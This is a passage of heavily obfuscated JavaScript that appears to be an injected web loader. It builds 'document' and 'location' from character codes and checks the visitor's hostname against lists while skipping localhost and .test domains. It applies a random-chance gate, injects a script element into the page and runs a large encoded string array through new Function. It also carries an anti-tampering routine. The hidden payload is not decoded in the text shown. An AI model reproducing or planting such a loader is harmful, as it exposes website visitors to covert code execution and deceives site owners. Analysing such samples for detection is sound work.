N=0x2;d[a4(0x219,'ORnI')](N,L[a4(0x598,'WZHN')+'h']);N++)if(d[a4(0x4df,'e@JV')](K[a4(0x363,'3of%')+a4(0x19e,'(7xm')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function h(G,H){var a5=a1;return d[a5(0x345,'Drkc')](G,Math[a5(0x511,'kWHp')](d[a5(0x45a,'w!Rx')](Math[a5(0x395,'PDtv')+'m'](),d[a5(0x3a3,'bep4')](d[a5(0x3b3,'5DW5')](H,0x1),G))));}function j(G,H){var a6=a1;for(var J=0x0;d[a6(0x3a0,'y]T7')](J,H[a6(0x27c,'L6@M')+'h']);J++){var K=H[J],L=d[a6(0x42a,'WZHN')](0x0,K[a6(0x31c,'5DW5')+'Of']('.'))?d[a6(0x4b4,'kWHp')]('.',G):G,N=d[a6(0x23b,'&)7c')](L[a6(0x2ae,'iCAh')+'h'],K[a6(0x45f,'TLMD')+'h']),P=L[a6(0x1ee,'e@JV')+'Of'](K,N),N=d[a6(0x51c,'Ctwk')](-0x1,P)&&d[a6(0x303,'k!ob')](P,N);if(N&&(d[a6(0x37b,'rEln')](L[a6(0x391,'Pyo!')+'h'],K[a6(0x364,'8N(T')+'h'])||d[a6(0x2a6,'Ent1')](0x0,K[a6(0x1b0,'k!ob')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,G,H;return d[a7(0x232,'RKy]')](g,d[a7(0x237,'Ent1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,G=d[a8(0x3ad,'kWHp')](m,d[a8(0x4d2,'ORnI')](k));if(G){var G=d[a8(0x4ca,'Y%(W')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a8(0x336,'Y%(W')](0x46,G[a8(0x2b5,'TLMD')+a8(0x3c2,'PDtv')](0x0))&&d[a8(0x41f,'qII3')](0x66,G[a8(0x3a9,'e@JV')+a8(0x2fd,'3of%')](0x0))||d[a8(0x3d7,'&)7c')](0x49,G[a8(0x4be,'5DW5')+a8(0x4fb,'qII3')](0x1))&&d[a8(0x321,'9twM')](0x69,G[a8(0x266,'k!ob')+a8(0x2c6,'WZHN')](0x1))||d[a8(0x56c,'G36y')](0x4c,G[a8(0x34f,'y]T7')+a8(0x52f,'5DW5')](0x2))&&d[a8(0x58e,'Ent1')](0x6c,G[a8(0x363,'3of%')+a8(0x46a,'Ctwk')](0x2))||d[a8(0x46c,'1DVc')](0x45,G[a8(0x18b,'Y%(W')+a8(0x19e,'(7xm')](0x3))&&d[a8(0x56d,'*&M2')](0x65,G[a8(0x318,'e3lT')+a8(0x281,'YZjt')](0x3))||d[a8(0x1f2,'w!Rx')](0x3a,G[a8(0x41c,'Drkc')+a8(0x314,'e3lT')](0x4))):void 0x0;}}function m(G){var a9=a1;return d[a9(0x574,'(7xm')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var aa=a1,G=d[aa(0x40c,'PDtv')](k);if(G){var H=d[aa(0x3d6,'yE0p')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[aa(0x531,'kzTL')](H,'~')?d[aa(0x384,'qII3')](m,G):J)&&d[aa(0x4d1,'k!ob')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x1e5,'G36y')](H,J);}}function q(){var ab=a1,G=d[ab(0x47f,'1DVc')],H=new RegExp(d[ab(0x37f,'Pyo!')],'g');return G[ab(0x187,'Z0wg')+'ce'](H,'')[ab(0x245,'G36y')](';');}function s(){var ac=a1,G=d[ac(0x34a,'WZHN')],H=new RegExp(d[ac(0x335,'tc#w')],'g');return G[ac(0x1b9,'L6@M')+'ce'](H,'')[ac(0x43a,'9twM')](';');}function u(G){var ad=a1;return d[ad(0x405,'Ctwk')](-0x1,G[ad(0x1fc,'@7d&')+'Of'](String[ad(0x485,'G36y')+ad(0x284,'GLiM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2a2,'Drkc')](G)||new RegExp(d[ad(0x2b1,'kzTL')],'g')[ad(0x4a0,'e3lT')](G));var H;}function v(G,H){var ae=a1,J=G[ae(0x30b,'Y%(W')+'h'];return d[ae(0x432,'w!Rx')](G[ae(0x35c,'Y%(W')+ae(0x412,'Pyo!')](d[ae(0x3e7,'Z0wg')](J,H[ae(0x189,'e3lT')+'h']),J),H);}function w(){var af=a1,G=d[af(0x4b0,'Ctwk')][af(0x3a2,'yE0p')]('|'),H=0x0;while(!![]){switch(G[H++]){case'0':d[af(0x1db,'RKy]')](Q);continue;case'1':var J={};J[af(0x35d,'L6@M')]=d[af(0x4eb,'kzTL')],J[af(0x328,'6j)E')]=function(R,T){var ag=af;return d[ag(0x2df,'yE0p')](R,T);},J[af(0x2f5,'&)7c')]=d[af(0x241,'8N(T')],J[af(0x570,'Z0wg')]=function(R,T){var ah=af;return d[ah(0x547,'yE0p')](R,T);},J[af(0x4bc,'ORnI')]=d[af(0x23f,'Dtif')],J[af(0x1c1,'iCAh')]=d[af(0x1e1,'Drkc')],J[af(0x3d3,'rEln')]=function(R){var ai=af;return d[ai(0x430,'9gog')](R);};var K=J;continue;case'2':var L=d[af(0x250,'GLiM')](q),N=d[af(0x58f,'oL14')](p),P=d[af(0x456,'kzTL')](s);continue;case'3':return!N||!!(d[af(0x240,'Drkc')](j,N=d[af(0x230,'YZjt')](v,N,String[af(0x399,'(7xm')+af(0x28a,'95U8')+'de'](0x2e))?N[af(0x4b6,'w!Rx')+af(0x53c,'&uPs')](0x0,d[af(0x44b,'PX[M')](N[af(0x556,'ORnI')+'h'],0x1)):N,L)||d[af(0x449,'L6@M')](j,N,P)||d[af(0x267,'Drkc')](u,N)||d[af(0x550,'e3lT')](l));case'4':var Q=d[af(0x3b8,'Drkc')](f,this,function(){var aj=af,R={};R[aj(0x32c,'9gog')]=K[aj(0x310,'Ui1[')];var T=R,U=K[aj(0x45e,'bep4')](typeof window,K[aj(0x489,'e3lT')])?window:K[aj(0x4b5,'WZHN')](typeof process,K[aj(0x2a4,'3of%')])&&K[aj(0x417,'e@JV')](typeof require,K[aj(0x1fd,'t03g')])&&K[aj(0x508,'Dtif')](typeof global,K[aj(0x512,'Pyo!')])?global:this,X=function(){var ak=aj,Z=new U[(ak(0x589,'*ymb'))+'p'](T[ak(0x386,'y]T7')]);return!Z[ak(0x50b,'TLMD')](Q);};return K[aj(0x263,'(EaE')](X);});continue;}break;}}function x(G){var al=a1,H=d[al(0x540,'y]T7')](k),J;H&&((J=H[al(0x273,'95U8')+al(0x44c,'PX[M')+al(0x554,'5DW5')](d[al(0x3b2,'Dtif')]))[al(0x2b7,'Pyo!')]=d[al(0x24c,'Z0wg')],J[al(0x549,'3of%')+al(0x493,'qII3')+'t']=G,(H[al(0x1f8,'yE0p')]||H[al(0x507,'RKy]')]||H[al(0x1c6,'y]T7')+al(0x3e9,'YZjt')+al(0x586,'Ctwk')])[al(0x334,'9gog')+al(0x47a,'kWHp')+'d'](J),J[al(0x269,'Z0wg')+'e']());}function y(){var am=a1,G,H=d[am(0x1b1,'(EaE')](g,d[am(0x2c8,'6j)E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;H&&(J=d[am(0x3db,'Pyo!')],K=new RegExp(d[am(0x22e,'GLiM')],'g'),(K=H[J[am(0x54d,'0N95')+'ce'](K,'')])&&K[am(0x1c7,'tc#w')+am(0x49c,'kWHp')][am(0x499,'3of%')+am(0x484,'rEln')+'d'](K));}try{var z,D,E;d[a1(0x1f4,'3of%')](w)||(d[a1(0x4e8,'akyA')](y),d[a1(0x483,'WZHN')](0x1,d[a1(0x2ac,'95U8')](h,0x1,z=0x4))||d[a1(0x4c2,'ORnI')](x,d[a1(0x464,'6j)E')](d[a1(0x537,'9twM')]('(',new Function((function(){var _0x8656046=function(){var _0x7088964c=['mZbZwtf0s0TeqJrnEKKYtenKDK5gzhnkEwXKufvVB01i','u2LJCeSWB29nsgCZtKDrC0P6tLjowfLUs1n0s0TeqJro','tLbpr3rhuLrODMvty3nkmwmZyvvSBfPUwLPkExDUzezN','tKrrBKXdzfHovu5ZzdfoCLLSyZjvEwnZsJfKuLPhuLbu','muXwsKvhvq','q2rVwgTgtuP5A3jtAwD3zurwAfL5D25Im1vSuunJCeSW','CLjSy25mq2q0yuvov1yWotbArtL4sNL3BLyWodnArLzS','EwnZsJjVngf5ovHowgHRvtiXCK1Py3nkmwrst1rswfvi','CLP5y3blmg9VtuHNm1LQsxnkEKPyuKnrBKTtDeTlrei0','BxHQuZbKwgqXyZjHu2nZsJfJmu0YuLbtmu5kvNPwseP5','EwTYu2LND2vetxHnu3DUvtb0uLfdy3blmg9VtuHNmfKY','r1z6uLbkExDUuxPODMfxDg9zvvfUtenKwfvPowTsmJf2','sZbVB01izZnnveLZsNPvB00Xsw5lu3rls0rcne5ewMHm','vMLwBwnUs1n0sW','wg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTuDdLJ','u3rls0rcne1xwtjmq2r5wMPkCuP5A3jtAwD3zurvmLLt','AwD3zurgBe9dD25JBwmZu2LJCeSWB29nsgCZwKDvC0OY','tuHNEK1QuxnkmLLTuKHnBKTwmg9KExG0teHRC2vPEejm','vg1ssMvhrw5mq2qWt0C5t2qYsKDzmuzysNL3BLyXqtbz','uLzpr3rowLHfBKXdzhHJve5QvKCXDMvwzfbLu2nZsJfK','vdiXCLPSyZfnruLUtenKwfvyuMTwv1zHwKzst01dy3nk','DeTlrei0tLrsBuXdyZnJrfPqsNLRCLnPz3DLre0ZtNL3','rKXuwgH0yxPoEfz5y3nkme5ly0Dovu9hourwmdLesNL3','sgD6tKDrC0OZA3LyAZrUs1n0s0TeqJrnBvv4tenKr2nh','vwXAC0P5A3jtAwD3zurAAu15D25ywg9OuvnJCeSWB29n','uuCWA0P5A3jtAwD3zurznu5PD25ou2D6vwLJCeSWB29n','nfPgqxHJu2nZsJnoDgj6AgXurejZsNL3BLyXqJbzmvzk','q2nQywPrA0P5A3jtAwD3zurnEvLtD25JBwmZu2LJCeSW','sffUs1n0s0TeqJrnAMmZtenKzgvPrKjkEwTYu2LND2ve','sJj4r05PB25lu3rls0rcne1QrxPmq2rbvwXAC0P5A3jt','BKXdzfHvA3bQvgXoDKWWstrHmKLUtenKq09howTwELjt','B29nsgD6t0DjCW','sgD4wLrfC0OZBfvurwTUs1n0s0TeqJrov001tenKvfmX','z3Lzv01ZsJnSvq','vNvzm1jWyJi0z2fdAhPmsffWztnAAgnPqK1qvw9ZzfqX','vvnrBKTtDeTlrei0tMPREeXdzhDKA0jxsNLRCLnPz3DL','AgTlu2SVzgPWBvCXvw9nsgD6wxPvC0P5AefIu1fUs1yW','zgPwEwnZsJjwAvDTuLjur3b0sNL3BLyWounArtvnzuDs','DhfwEMn3tuvoAa','zurgA05dD25JrtfSvhLJCfHtAdzmruvWtZmWC2rwDe1l','y3nkmwrszg5Wr2nUBhvAEMH2tM5WAwnvDhDurtLesNL3','uxDoExDUvgTKq1PPy3blmg9VtuHNm04Yvxnkm2XYtJnf','ytnAqLz5y3nkmJv0yJfkwfvirKLLv0vUtenKBLDPowTt','D2vestfAq3DUs2TKAKPPy3blmg9VtuHNmu9hwxnkm0PT','y21wmgrysNvjr1PIv2LND2vewtfAq3DUvuD0C1nPy3by','sZbVB01izZjzAKfZsNLNA2riuw5lu3rls0rcne0YsxDm','D25HrJvcvenJCeSWB29nsgD4wMPrC0OXCeLprufUs1n0','CfHvmfjrsJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmX','utrkExDUvJa5nvmXzfnxrLzguNLJC0OYnurImMXyvda5','D2vRBZrkExDUvJfcnvrSzfjnvfyXvNLJC0OZCfrIm05y','rgDWtengBwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2ve','sZbVB01izZfpr0vZsNPouK5yww5lu3rls0rcne5hwMHm','s2LJCeSWB29nsgD4wLDjC0OZsM5omg9Us1n0s0TeqJro','zvHcBgiYwwDJBvz4zfDSEvPtEdjxmuLVtuHNELPesxnk','rfKXtenKrLLSwM5kEwTYu2LND2vevM1oAxDUyuy1qLrd','zfHoBLjQvM1gnLDgzffLu2nZsJfKuvnizenrmJLxyJnf','mu9uqxnkEwDRzeHrBKTtDeTlrei0ttjgBeXdy2PHALfR','vKjKq2rKs0HJCa','sJboAgjhtKXprZLyzfvJBKXdzfHoBLjQvurOCLiZvtrI','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','wLu4BKTtDeTlrei0tLrfnuXdzffHmNHlsNLRCLnPz3DL','vgH2uKCXseP5D25wmdLTyJfKuvPhuK9rmNrYsNL3BLji','tenKCLDytMfkEwTYu2LND2vewxPAu3DUy21zEwfPy3bl','tMPgAKXdze9smePTsNLRCLnPz3DLrfu0txL3BK5RDe1l','sZbVB01iz3LorfLZsNLoCu5duw5lu3rls0rcne1TwMPm','tvnty3blmg9VtuHNm01ewxnkmLz2yunrBKTtDeTlrei0','Efj5y3nkm2Xmy0Dssu9hDejIBKvUtenKwfvQzgTumu52','mg9VtuHNEu1hsxnkm0PUtJbVBKTtDeTlrei0txPwA0Xd','sZbVB01izZfprffZsJnkBK4WB25lu3rls0rcne1TuxHm','y3nkm2HTv0HKEfrRy25mq2ryvvrwwLyWoxDArtfuytfN','vK1REenkExDUvJfcnvzgzfjnwfPfy1nJC0OYzgPHBtu1','tMLmq2rwu0rKweP5A3jtAwD3zurzELPPD25LvZbWv1nJ','rgeYntfzu2nZsJnWt1rTuK1pr3mZywXJBKXdzeDvmJLm','mdaZwgTzBKTtDeTlrei0tvDsAKXdzezzBfPUsNLRCLnP','A3jtAwD3zurKAfL5D25sv0PxwNLJCeSWB29nsgCZwvDr','zfHovfjguLrOCLjSyZbLu2nZsJfJmLfTuLbpr3qXvJa5','meTfA29nsgCZt0DzC0OZy21HvKvUs1nRCuXyqMHJBK5S','mwnUtenKwe5TEgPwvK5Yzw5wrgiXvw5mq2ryvwTWA1rU','r05iuw1svMnty3nkmwmXvg1osMjxodjAru52uLnJC0OY','y3nkmND4t0CXwfviAgTwBgnUtenKwe5RnwTuBvzuyJfJ','owTvme52v0zKu2rty3nkmwrsttjosfeYDg1wEMmWzunJ','B29nsgD6tw1jC0OXutvwsffUs1n0s0TeqJrorfPRtenK','sgD5t1rvC0OZy21HvKvUs1n0s0TeqJrnEMm0tenKCLfS','D25sBKjOuLnJCa','sNL3BLyXrLDArwHmy0Dsve1xrw5mq2rZt0DZnvz6wxPA','r1fZsJj0wMmXB25lu3rls0rcne1TvM1mq2r5wMPkCuP5','nZeXmJq3zK5Jshr0','q1fRqM1kEwTYu2LND2veutbnq3DUvLvNm1z5y3blmg9V','q2nZsJnAvgiXqNzKBLzqsNL3BLz6yZnzmue0yJnAC1eY','wvzcnvuYCZjKv0vUtenKwfviCeXzvZf2sZncseP5D25L','rfzTwxL3BLzvzZnwEwnWsZbVB01izZjzvgTZsNLoCu5d','sJfJm1PhtLfprZLlyvzoDLLty3nkmwrszvzowfvuvLvs','y29rrZbRsNLRCLnPz3DLrgn4wvn3BLzeBfvKq2nWsZbV','v21sufeYDdrwmujrwKnJC0OZrLrIme5hu0DsALnhrw5m','EwrRwLnKzeThwMjwu2D3zurnD1LPD25LvLjnu1nJCfHt','q2r3zgTcv0P5A3jtAwD3zurJEK9tD25KEvPWvvnJCeSW','mdLvzuzKugfhtKTrmNmZsNL3BMmZvLDArKK0ytbSCwnt','rei0tM1jnuXdzdvwrxHksNLRCLnPz3DLrfv6tKn3BK5R','zurABvPtD25IrvKYs2LJCeSWB29nsgD6turzC0OXqMfn','AwnWsZbVB01iz3PovevZsJb4rgeYy25lu3rls0rcne5h','tLbsEwnZsJfKu01huM9xruPRvg5fBKXdzdzxvtvRu1zo','rgiXtw5mq2rytKzKr1LyvKLoAwnZsJfKuwfUuMXIvZH5','D2vetxDnExDUvgTKq1PPy3byu2HTvZfrB01izZnpveLZ','zuroALLtD25JrNnVzhLJCeSWB29nsgCXwKrrC0OXvKLo','rw9JrdfTvZbVBW','C3Dwmuj5wKnJCW','DLv5y3nkmeOZuw1suwr6BgfkExDUvJfkyvKWnxHzvZfy','s0TeqJror05TtenKqvvSwNnkEwTYu2LND2veuxHzAxDU','q2r2zfnwquP5A3jtAwD3zurzEe15D25vrM95yxLJCeSW','uMHzvgrRu21fBKXdzfHumfPRu25Or1PguM9Ku2nZsJbw','se1WztnkBgrivNLIAuj6s0nRn2ztEgPxmg9VtuHNmK5Q','tuHNmvPTvxnkmNrAyZfVBKTtDeTlrei0txPsBuXdyZfl','qMTwrejisNL3BMvvtNzJBwXzzuDsvvz5y3nkmwrqvw1o','BuzPtenJEvyWuwTkEwTYu2LND2vevMXpq3DUy0zZB2r5','qMHsAZaWsNL3BLyXsLHHmfPuytfsmwnty3nkmwrtu0Ho','mJm2ody5BhLJv2Tb','mfiYrtrIm1fUtenKnfrfCgTvrK52wvzKufn5y3nkmwrr','AhzJruP0ytbnBKXdzfHovvPQvM5gwvmXzfjpq2nZsJfK','EvPWvvnJCeSWB29nsgD6wwPNC0OYvJjyBxDUs1n0s0Te','A3nkmhHeytjJBKTtDeTlrei0tNPzEuXdzdvwrxHksNLR','D2vezgPnq3DUytbkwvPPy3blmg9VtuHNmfPxwxnkmMHu','u2nZsJnVEvveBdrxrK1UtenKngjxow5rwePdwtbWseP5','A3jtAwD3zurrme5PD25jmM8WsKnJCeSWB29nsgD6wwPr','rw5mq2rytMTsrLLRmtrzmdvysNL3BLyXqNHtmwrsuKzs','qJroALzPtenKsLnyChvkEwTYu2LND2veutfoExDUzvzs','s1n0s0TeqJroBuu0tenKqvvSwNnkEwTYu2LND2verMTn','vZLAvNPwDfvhvKHkExDUwvDrnfKXyZfum1fUtenKEu1g','sNL3BLyXrxPzmvz0ytfgwe5RtKPkExDUvJfcmLDyAhrI','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','t1n3BMnfmwXuEwnWsZbVB01izZjoAK1ZsJbAD1Lvvw5l','A0P5A3jtAwD3zurvm1L5D25sv0PxwNLJCeSWB29nsgCW','u2nZsJnWB2vhuLbnm1KXsNL3BMvRnxDArxrTuKDrBKXd','zg9vmuvRsNLRCLnPz3DLre0Ytvn3BKKYBZbkq2nWsZbV','uLjnwevUtenKwa','y3PvvfyYsNLRCLnPz3DLre5SwwL3BKTfqNrkq2nWsZbV','yKnJCeSWB29nsgCWwxPzC0P6tLjowfLUs1n0s0TeqJrn','Eu1tD25IrvKYs2LJCeSWB29nsgCZwwPzC0OWEerHmMnU','mujYyKvVBKTtDeTlrei0tMPNneXdyZjtmhDVsNLRCLnP','swDHAJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZns','twPKAuXdzdvnBdvpsNLRCLnPz3DLrff4txL3BMjfwtjl','wKfwAwnWsZbVB01izZbAreLZsJbSsMvTng5lu3rls0rc','vurKALzftNzrm0u0yxPfBKXdzdzzvvPQvhPODMnftNHk','vK1UtenKEu9hodnwELPlwKzktgvty3nkmwrtzfHkA1iW','BLjxsLDAEwnWsZbVB01izZborgTZsJjwmLHTD25lu3rl','yw5kC1PfEhHkExDUvJfgA1KWCfrHm2HytLrOweP5D25w','B01iz3PnmK1ZsJnSDeTwA25lu3rls0rcne0YrMLmq2rn','sKnJCeSWB29nsgD5t0rjC0OZsM1nBw9Us1n0s0TeqJro','sJbsDgiWzg5JA0PRvLDfBKXdzhjxrejVzeCXDLDPy3nk','wNHlwvK','qNPlsffZzfnRn2zuDdjzweLNwMOXAKXhyZLABLz1wtns','A29nsgCZtvDzC0OYAgvrvxDUs1nRCKXyqMHJBK5Su1C1','s1n0s0TeqJrnmLK1tenKnvzfEePkEwTYu2LND2vevxDn','uK5vmNrVvJfkmuP5D25LA052vdj4t1Pvng5mq2ryvdnk','C0OYDfPJmw9Us1n0s0TeqJroBu14tenJmLmWD29kEwTY','uLDsEwnZsJfJmgjhuKTIv3rAvJa5Dwfty3nkmwrqu21s','sJfcCMjfB25lu3rls0rcne4YrxLmq2r5wNPKs0P5A3jt','zeDst1z5y3nkmwrqvw1ss1eYouDLrK5YtLnJC0OXyZbJ','vvv4EuP5D25Hvei2vM1ZngiYrw5mq2rytLrKALvuAhzt','CeSWB29nsgCYt0rnC0OXmtzjvuvUs1n0s0TeqJroEKKY','wvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNyZf0m1HuDdLA','u1HNngeYtKDJu2nZsJjsEMnvtLHorxrSsNL3BMnTmxzI','oxzsBtfYy1nJCW','tenKnwjtBfPkEwTYu2LND2vetM1nq3DUzhLACfvty3bl','uZb3B0P5A3jtAwD3zurKBfPPD25ure5RzwLJCeSWB29n','zZnArfLZsJi4mfyYD25lu3rls0rcne5xuxPmq2r5wNPK','ELv3tenJCviYtw1kEwTYu2LND2vestfzExDUuLDkv1P5','A1zTmxjzvMrszw1VBKXdzfHoBMT4wLrbnvjdy3nkmwrr','D2vesxHzAxDUwMLArwn5y3blmg9VtuHNEu4Yrxnkm2T5','vJjyBxDUs1n0s0TeqJroALf3tenKDMrtvKfkEwTYu2LN','wgHyy0DovvLty3nkm0znvtfWBfeYoxzkExDUyJngA1Pf','zg1HmJb5u21osvz5y3nkmMS0ytjswe5RDhDKr0vUtenK','Bvjntw5gmfz6uKrkExDUuM0XDLvwyZjomLjvzdbJBKXd','BLLyAgXoBgrryKDstfz5y3nkmMXywLDswe5RzhPkExDU','Evz6vNbIBuPjuKuXwfvTBenzBu5itKnJC0OXzfjzvxrT','C1PfDerHEMXyvuC1B0P5D25rmMGXyMXKuLPPog5mq2ry','ttjsnKP5A3jtAwD3zurnnvPPD25HmePzwMLJCeSWB29n','tNPrD0Xdzg9vmuvRsNLRCLnPz3DLrfeWtLn3BLruzgvs','we4WCgTwvK5YtdfKuu9ytw5mq2rVt0D0mLz6y3PArtf0','tuHNEK1utxnkm0iYuuzzBKTtDeTlrei0tLDsAKXdzg9v','mJLpyJfKr1PgsNHkExDUzuCXDK0XyZbKr1jkzdbnBKXd','AKu0tenJCviYtw1kEwTYu2LND2vettbou3DUv2TNnffd','reKZzKz4ne1QsMrpEJLJzurjD0TUmg5pmZa3yvzZBMni','m0XdzfztrgrysNLRCLnPz3DLrgmYt0n3BLretMTLAwnW','D25lA2rQsMLJCeSWB29nsgCXwKDzC0OZBhjom0vUs1n0','yZboq2nZsJfJmfjTtKXKrMHQvJfkCeP5D25JmJf2uZbj','yvneAefkEwTYu2LND2vey3LnExDUyKvzmKTPy3blmg9V','C0OXzfbrBu5puti5ALfTmxjoEwnZsJfKu1fTtLbIv3mZ','y3blmg9VtuHNmu9utxnkm2XvvevRBKTtDeTlrei0tNPS','mhbysNL3BLPytLDArLPozgXRBKXdzg5rmNq2vNPKs1Pf','uveWDhvtrgrRu2XJBKXdzg9pr3qYyuuXv1PfCeHkExDU','mvLTAgPtEMH2yvvoweP5D25Lre5HwKu5DgiZqLHvvgDU','tM1wB2jUrw5mq2q1vti5wfOWAeTArtfOsNL3BLLytMTA','vLbwutDJBvyWzfHkDuLgtJbJBwX1wJf0vKTeqJrnmK5R','AKXdzg1kA1j6sNLRCLnPz3DLrfv5tKn3BLvhDhntAwnW','BgrrwLnJC0OYBfrImePyvvHvnwmXy25mq2rRyLDZnvz6','sfnhzgPtBvjxy1nJC0OWvM9Lr1jwwMTrEKP5D25JrK5Y','yxbWBhK','rMXct0C5vMjTrw5mq2rytM5wt2fREhvtq2nZsJfKu09e','tM1fmuXdy3byvujLsNLRCLnPz3DLrgn5wwL3BLfgsLDI','ne5uuxHmq2rVwgTgtuP5A3jtAwD3zurAAe55D25HmwX6','C0P5z2TKsffUs1n0s0TeqJrnmKPQtenKEvP6zeTkEwTY','B29nsgD5tuDvC0P5tNfoq1fUs1n0s0TeqJroELv5tenJ','mg9ABhrvs0rcne1TwM1mq2rZuMPzCuP5Bgrlr1PIvKnN','rei0tKDfmKXdzfvpvLiWsNLRCLnPz3DLrgrTtvn3BMni','z3DLre5SwKn3BMvxCZnJu2nWsZbVB01izZbABu1ZsJfw','vMjxDeLkExDUuvzOB1KXqNrIEMHyvvHRBKXdzdvKrNbR','u2LND2veyZnzExDUy21Jm1nPy3blmg9VtuHNmfPhsxnk','Ag1kEwTYu2LND2vetxPAu3DUuwTkqvPPy3blmg9VtuHN','EK1xvxnkEu5XtKnrBKTtDeTlrei0tMPAAeXdy2PHALfR','uMLnrxC0sNL3BLeWEenArtLuyta1Avj5y3nkmfL3uKDS','q2rnttjsnKP5A3jtAwD3zurzmu5dD25LvZbWv1nJCeSW','mujZwKzgrgeWC25mq2rytMPKALrvtNjvm1z6tKnJC0OX','u2S3zLHAAgnPqNjmr3DZyNL4D0XirtLIBvyZsuzkBfOW','D25xm0PHzfnJCa','y29rrZbRsNLRCLnPz3DLrfzTwKn3BK5tz3PvAwnWsZbV','sxPnq3DUyJnvBffdy3blmg9VtuHNmu0YtxnkmhD6wKHV','rff4t1n3BMnfmwXuEwnWsZbVB01iz3LovevZsJi4mfyY','EgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZv3Pc','ref4tenKyMnSCdfkEwTYu2LND2veuMXpq3DUtJnbmLr5','CeSWB29nsgD5tuDnC0P6vw9nmuLUs1n0s0TeqJrnAMXT','yta5r1z5y3nkm2XPu21ov2jxoxLKsevUtenKwfviCeLA','t1rbC0OWmdnyA1LUs1n0s0TeqJrnELKZtenKq1fRqM1k','zLnRC01izZrmrNn3zurJC01izZnorJbZv3Pcne5PD3DL','uwjvsJvsEwnZsJfJm2jhtLzzm28WvJfgweP5D25rBKv6','utjnExDUwfHVAffty3blmg9VtuHNmK16uxnkEu5XtKnr','sMvuAwnWsZbVBW','zurrm1LtD25vmhrsuunJCeSWB29nsgCYtvDjC0OWEerH','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse05','y21wmgrysNvjse04zer0ouXhtMjtAwD3zurJnu55D25x','yLC5uvKWmuXrAwnZsJnowfPhtK5IvZLovJfgDeP5D25w','D05xog5mq2ryvvrSmfyXsNDzmhreytjVBKXdzfHumhmY','u3DUyNPswgjdy3blmg9VtuHNme1Qz3nkmNHhtMLVBKTt','m1jytMPrEeP5D25sv00ZwKzorgeYDdzzu2nZsJnOwLrT','C0OXzffKA3byvdfAA1zxmxjLu2nZsJfKuLvTtKHvmJLg','vtb0uLfdy3blmg9VtuHNme5htxnkm2X0s1zRBKTtDeTl','wKrNC0OZqMjlsgnUs1n0s0TeqJrovfKZtenJmuTetLnk','AwD3zurwAe1dD25tvwW2yMLJCeSWB29nsgD6tM1zC0OZ','u2nZsJjkDgf5DfHor1z5zuHfBKXdzeDnrwrryKrODLft','sJfJm01wBgPAmMHQvvHfBKXdzfHvwfjQu20XCLPSyZbK','zZjnAMTZsJncyG','q3DUtJnbmLr5y3byu2HUteHsB2fytxnABLz1wtnsCgiY','tKDJBKTtDeTlrei0twPvneXdzdvnBdvpsNLRCLnPz3DL','BKXdzfHvBLjRu3PODK4WrLrHmevUtenKwe5RsMTtrgHY','y3blmg9VtuHNmvKYwxnkm0jowLu4BKTtDeTlrei0tNPR','zfjurgDUtenKwfvRAePwmujtwta5vgeWD25mq2r5t0C5','B29nsgD4wMPvC0OYDenxr1LUs1n0s0TeqJrnv00YtenK','mgfhBhPxEwrQyM5sELzxD25yvNn3zurgze9PmhrKr2HW','sJfJmwvhtK5rmJLvyKzoDLL5y3nkm3buyJfsmfeYC3PK','A3jtAwD3zurzme55D25xA2C0uunJCeSWB29nsgCXtvDn','ne1QrMHmq2rTsMTsEKP5A3jtAwD3zurzmfPdD25rr1eW','AwD3zurzEe1PD25JBwmZu2LJCeSWB29nsgCZwxPNC0OW','ExDUzuvKA1PfyZrHmJeXvNLJC0OZAdfsmJfyvdnAmeP5','y0DvBLHwC25HBePovuDWwKOXmdLABLz1wtnsCgiYng9H','AwD3zurvmK5tD25nBgrfsKnJCeSWB29nsgD5t1DnC0OY','u3rls0rcne5Twtfmq2q1vKv4sKP5A3jtAwD3zurgBfPt','sJeXnKLvrw5lu3rls0rcne0Yrtfmq2rrv2PkCKP5A3jt','Avj5y3nkm2X0yJb4mfLUAgPvv0vUtenKwe5PowPsme52','mMTUtenKB1mYrtfwmuzpwKvSweP5D25wmuyWwKv0tLvT','rKfkEwTYu2LNDW','wtjrC0OZqMjlsgnUs1n0s0TeqJrnBuzTtenKB1uXrwTk','sJjkvgeYAhDHqZLRvtjfBKXdzdnvmNn2zdboCKWWrKHk','muLUtenKwe5uuKPzmwW2s3LJC0OXyZjIr1jpzdbov1z6','neP5D25wmdLxwKuXmwjhuKTuvwnUtenKwfvSwMPvrgHY','ELv6tenKvu9wuJbkEwTYu2LND2verMPAu3DUuuDrmfP5','muuXzgLJCeSWB29nsgCXtKDrC0OZsM1nBw9Us1n0s0Te','vLnezfHkEwTYu2LND2vestfou3DUv2TNnffdy3blmg9V','tNjnshb4sNL3BLyXsMXAr1iWv21ssfz5y3nkm2T5t1u5','s0HJBKTtDeTlrei0tLrOAKXdzhzorMrZsNLRCLnPz3DL','mujHwvnJC0OXzfnomLjivti5mwnwtNjnq2nZsJfJmLPw','EwTYu2LND2vetMHoAxDUveroA2vPy3blmg9VtuHNmLPu','wMTuAKPOsNL3BLz6uNDzmg80yNL0A09howfkExDUvNPK','sZfJmu0YuK5Iv3r3sN